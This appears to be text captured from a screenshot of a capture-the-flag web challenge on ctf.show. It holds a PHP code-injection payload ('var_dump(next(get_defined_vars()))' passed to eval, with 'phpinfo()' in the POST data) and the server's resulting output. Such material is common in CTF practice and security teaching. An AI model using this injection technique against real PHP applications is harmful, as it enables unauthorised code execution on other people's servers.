 Load URL
https://1e90173b-f961-4242-9773-0665789f321e.challenge.ctf.show/?c=var_dump(next(get_defined_vars()));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
1=phpinfo()
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
array(1) { [1]=> string(9) "phpinfo()" }